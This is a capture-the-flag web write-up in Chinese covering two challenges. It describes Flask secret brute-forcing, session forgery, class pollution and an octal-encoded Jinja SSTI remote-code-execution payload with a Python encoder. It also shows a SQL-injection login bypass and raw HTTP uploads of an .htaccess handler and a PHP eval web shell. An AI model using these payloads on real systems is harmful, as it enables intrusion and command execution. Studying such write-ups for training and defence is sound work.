WEB
CandyShop
首先看到app.config['SECRET_KEY'] = 'xxxxxxx'为7位比较短,用jwtcrack爆破密钥,得到密钥key为a123456
然后就进行特权身份伪造
python flask_session_cookie_manager3.py decode -s a123456 -c .eJwNy8EOQDAMANB_6dlhilE_I-3WIWKSbQ4i_t2uL3kvuJzCUq5DI8xAvkMxZEWUJ8aJyAlb7FHQq2llCGxHQgsN7F5j2ctT13prLpXurCnyqZU2Tl4TfD-mSh5N.Zt0RkA.uOc036JV7vI9rgtCoNW-6uluXJ8
然后进行/admin路由污染
python flask_session_cookie_manager3.py encode -s a123456 -t "{'csrf_token': '9d32b096bbea8a2899cba6242b2de01b5fa67926', 'identity': 'admin', 'username': 'harder','__init__':{'__globals__':{'sold':501}}}" --secret 'a123456'
.eJwly0EOwyAMRNG7eN1F4jY0cBlkx06LSkACsqgi7l6k7uY_aS7Yatl9yx9N4MDKHXmyhllpJVyt3ZgMPpBRdJp52ck8LRq4QRBNLbTveJEcIQ06q5ZEhw56UxEtw7wPKTTvwV1jv2JmivWfNUcBt0xz7_0HaVcrnA.Zt0TDw.rmXvLCycehz0B9WjsiWlLzPdz_M
污染后读到secret.txt

然后我们看到有个地方可以ssti注入,但是有过滤。
我们用到八进制ssti,在之前的比赛遇到过
然后命令执行读路径啥的
{{''.__class__.__bases__[0].__subclasses__()[133].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
payload:(单引号和斜杠转义一下)
.__class__转为['XXXXXX']
[0]不动
()不动
['eval']转为['XXXXXX']
('__import__("os").popen("【RCE】").read()')转为('XXXXXX')
{{\'\'[\'\\137\\137\\143\\154\\141\\163\\163\\137\\137\'][\'\\137\\137\\142\\141\\163\\145\\163\\137\\137\'][0][\'\\137\\137\\163\\165\\142\\143\\154\\141\\163\\163\\145\\163\\137\\137\']()[133][\'\\137\\137\\151\\156\\151\\164\\137\\137\'][\'\\137\\137\\147\\154\\157\\142\\141\\154\\163\\137\\137\'][\'\\137\\137\\142\\165\\151\\154\\164\\151\\156\\163\\137\\137\'][\'\\145\\166\\141\\154\'](\'\\137\\137\\151\\155\\160\\157\\162\\164\\137\\137\\050\\042\\157\\163\\042\\051\\056\\160\\157\\160\\145\\156\\050\\042
RCE的八进制
\\042\\051\\056\\162\\145\\141\\144\\050\\051\')}}
def string_to_octal(input_string):
# 将字符串转换为对应字符的ASCII值,再转换为八进制
octal_values = [format(ord(char), '03o') for char in input_string]
# 将八进制值列表转换为用空格分隔的字符串
octal_string = ' '.join(octal_values)
return octal_string
def transform_numbers(input_string):
# 将输入字符串按空格分割为列表
numbers = input_string.split()
# 在每个数字前添加反斜杠,并将所有元素连接成一个字符串
result = '\\\\' + '\\\\'.join(numbers)
return result
exp = "cat /tmp/47b0e8593b4e252ec8c6bc96c0dedf20/20a4fc38efb86691c8b6487f1018a862/bd660850a132c59228ac9dc8cac3440d/flag"
exp1 = string_to_octal(exp)
exp2 = transform_numbers(exp1)
print(exp2)
这是最后的路径/tmp/47b0e8593b4e252ec8c6bc96c0dedf20/20a4fc38efb86691c8b6487f1018a862/bd660850a132c59228ac9dc8cac3440d/flag
python flask_session_cookie_manager3.py encode -s a123456 -t "{'csrf_token': '9d32b096bbea8a2899cba6242b2de01b5fa67926', 'identity': 'admin', 'username': 'harder','__init__':{'__globals__':{'inventory':'{{\'\'[\'\\137\\137\\143\\154\\141\\163\\163\\137\\137\'][\'\\137\\137\\142\\141\\163\\145\\163\\137\\137\'][0][\'\\137\\137\\163\\165\\142\\143\\154\\141\\163\\163\\145\\163\\137\\137\']()[133][\'\\137\\137\\151\\156\\151\\164\\137\\137\'][\'\\137\\137\\147\\154\\157\\142\\141\\154\\163\\137\\137\'][\'\\137\\137\\142\\165\\151\\154\\164\\151\\156\\163\\137\\137\'][\'\\145\\166\\141\\154\'](\'\\137\\137\\151\\155\\160\\157\\162\\164\\137\\137\\050\\042\\157\\163\\042\\051\\056\\160\\157\\160\\145\\156\\050\\042\\143\\141\\164\\040\\057\\164\\155\\160\\057\\064\\067\\142\\060\\145\\070\\065\\071\\063\\142\\064\\145\\062\\065\\062\\145\\143\\070\\143\\066\\142\\143\\071\\066\\143\\060\\144\\145\\144\\146\\062\\060\\057\\062\\060\\141\\064\\146\\143\\063\\070\\145\\146\\142\\070\\066\\066\\071\\061\\143\\070\\142\\066\\064\\070\\067\\146\\061\\060\\061\\070\\141\\070\\066\\062\\057\\142\\144\\066\\066\\060\\070\\065\\060\\141\\061\\063\\062\\143\\065\\071\\062\\062\\070\\141\\143\\071\\144\\143\\070\\143\\141\\143\\063\\064\\064\\060\\144\\057\\146\\154\\141\\147\\042\\051\\056\\162\\145\\141\\144\\050\\051\')}}'}}}" --secret 'a123456'

就成功拿下了
SQLUP
这个是SQL注入先进后台,f12中有提示做fuzz
密码为%%,账号为admin
上传之后直接传.htaccess
POST /change-avatar.php HTTP/1.1
Host: eci-2zefa63um5w9owpqmc7f.cloudeci1.ichunqiu.com
Origin: http://eci-2zefa63um5w9owpqmc7f.cloudeci1.ichunqiu.com
Referer: http://eci-2zefa63um5w9owpqmc7f.cloudeci1.ichunqiu.com/change-avatar.php
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13370957772764897685401109625
Upgrade-Insecure-Requests: 1
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1719628904,1719824988,1720330625,1721464654; PHPSESSID=bardm403vmaflrcrlvhh02vve0
Priority: u=0, i
Content-Length: 505
-----------------------------13370957772764897685401109625
Content-Disposition: form-data; name="avatar"; filename=".htaccess"
Content-Type: image/png
SetHandler application/x-httpd-php
-----------------------------13370957772764897685401109625--
POST /change-avatar.php HTTP/1.1
Host: eci-2zefa63um5w9owpqmc7f.cloudeci1.ichunqiu.com
Origin: http://eci-2zefa63um5w9owpqmc7f.cloudeci1.ichunqiu.com
Referer: http://eci-2zefa63um5w9owpqmc7f.cloudeci1.ichunqiu.com/change-avatar.php
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13370957772764897685401109625
Upgrade-Insecure-Requests: 1
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1719628904,1719824988,1720330625,1721464654; PHPSESSID=bardm403vmaflrcrlvhh02vve0
Priority: u=0, i
Content-Length: 505
-----------------------------13370957772764897685401109625
Content-Disposition: form-data; name="avatar"; filename="a.xml"
Content-Type: image/png
<?= eval($_GET[1]); ?>
-----------------------------13370957772764897685401109625--
suid然后直接tac读文件就拿下了
Web手下班最快的一集,决赛要难受了~一个web一个re&cry